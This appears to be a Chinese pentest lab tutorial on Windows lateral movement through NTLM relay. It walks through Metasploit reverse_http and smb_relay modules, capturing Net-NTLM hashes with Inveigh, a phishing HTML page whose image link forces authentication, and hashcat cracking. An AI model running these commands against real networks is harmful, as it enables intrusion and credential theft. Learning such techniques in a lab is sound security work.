

横向移动 NTLM中继攻击 Relay重放(smb)

适用于无法获取hash或密码时使用

NTML Relay重放包括smb to relay ldap ews





webserver:

执行下面的命令时会默认以当前用户名和密码去登录目标计算机

dir \\ 192.168.3.32\c$

webserver切换到本地的administrator时

dir \\ 192.168.3.32\c$

出现这种现象的原因是webserver和sqlserver的本地管理员的密码是一样的,所以能登录成功,weadmin在sqlserver是没有登录的,当前没有这个用户所以匹配肯定失败,默认以当前用户尝试登录的



环境:

god.org

条件:双方用户名密码一致

1.cs转发至msf

cs:

spawn liandong #监听器的名字



msf

监听上线:

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 0.0.0.0

set lport 8000

run

2.添加路由:

run post/multi/manage/autoroute



3.进行smb重放攻击

注意如果要使用administrator尝试登录的话,如果当前权限是system,可以使用msf或cs进行降权,ps migrate pid(adminstrator运行的id)

use exploit/windows/smb/smb_relay

set smbhost 192.168.3.32 #要攻击的地址

set lhost 192.168.85.129

set autorunscript post/windows/manage/migrate

set payload windows/meterpreter/bind_tcp #64位没成功

set rhost 192.168.3.32

run

webserver操作,注意这里要用aminsitrator用户

dir \\192.168.85.129\c$`

成功上线

kali相当于中间人,利用webserver发送的账号密码去连接sqlserver

横向移动 NTLM中继攻击 Inveigh嗅探 Hash破解

条件:被控主机当前管理员权限

Responder中继攻击-NTLM Hash破解



1、监听拦截

放在websever上

Inveigh.exe



获取到的是NET NTLM HASH V1或V2

此hash是挑战hash,是不能直接用来hash传递攻击的

在但前文件会生成hash的一个txt文件

2、触发拦截

需要有请求的动作,不需要非得访问webserver,只要有用户名和密码验证就能抓到

dir \\192.168.3.32\c$

钓鱼触发

发邮件给内网其他主机

http://192.168.3.31/1.html

1.html

<!DOCTYPE html>

<html>

<head>

<title></title>

</head>

<body>

<img src="file:///\\192.168.3.32\2">

</body>

</html>



3、kali的hashcat 破解密文

hashcat -m 5600 hash1 pass2.txt

hashcat -m 5600 hash1 pass2.txt --show



hashcat可能会报错,包处理器内存不够

需要修改为单核单处理器,并把内存调到4g,注意关机操作

hashcat报错

![Linux学习[9]查找文件指令:which whereis locate find](https://img-blog.csdnimg.cn/7e39389d51dc4c6fae0e4fbc03b8c3e2.png)